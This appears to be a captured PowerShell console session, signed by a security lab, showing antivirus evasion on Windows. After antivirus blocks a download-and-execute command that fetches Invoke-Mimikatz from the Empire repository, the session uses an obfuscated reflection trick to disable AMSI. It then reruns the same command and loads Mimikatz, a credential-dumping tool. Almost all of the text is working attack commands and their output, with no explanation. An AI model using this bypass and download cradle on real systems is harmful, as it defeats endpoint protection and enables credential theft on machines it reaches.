 Windows PowerShell
PS C:\Users\istvan> IEX (New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/BC-SECURITY/Empire/master/data/mod
ule_source/credentials/Invoke-Mimikatz.ps1")
At line:1 char:1
+ IEX (New-Object System.Net.WebClient).DownloadString("https://raw.git ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\istvan> $a = [Ref].Assembly.GetType('System.Management.Automation.AmsiUt'+'ils')
PS C:\Users\istvan> $h = "4456625220575263174452554847"
PS C:\Users\istvan> $s = [string](0..13|%{[char][int](53+($h).substring(($_*2),2))})-replace " "
PS C:\Users\istvan> $b = $a.GetField($s, 'NonPublic,Static')
PS C:\Users\istvan> $b.SetValue($null,$true)
PS C:\Users\istvan> IEX (New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/BC-SECURITY/Empire/master/data/mod
ule_source/credentials/Invoke-Mimikatz.ps1")
PS C:\Users\istvan> Invoke-Mimikatz -Command "standard::coffee"
Hostname:
  .#####.   mimikatz 2.2.0 (x64) #19041 May 20 2020 14:57:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # standard::coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
鸿鹄实验室